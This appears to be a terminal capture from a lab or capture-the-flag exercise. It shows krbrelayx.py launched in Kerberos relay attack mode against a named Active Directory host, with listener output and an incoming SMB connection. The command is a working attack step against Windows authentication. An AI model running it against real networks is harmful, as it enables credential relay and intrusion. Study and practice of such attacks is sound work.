 ┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/krbrelayx/krbrelayx.py -t 'SCRIPTORIUM.jess.kingdom' -smb2support
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.3.20.21
code.png